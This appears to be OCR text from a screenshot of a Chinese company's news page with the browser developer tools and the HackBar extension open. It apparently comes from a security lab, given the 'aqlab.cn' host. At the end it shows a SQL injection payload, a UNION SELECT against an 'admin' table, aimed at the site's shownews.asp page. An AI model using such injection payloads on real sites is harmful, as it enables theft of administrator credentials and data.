 FUJIAN BOJUN DIAOSHU TOUZIZIXUN LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
新闻中心
2
·企业新闻
2
·行业新闻
发布者：7 发布时间：8 阅读：9次
·技术资料
·产品问答
3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://g8wepfcp.ia.aqlab.cn/shownews.asp?
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
C id=171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin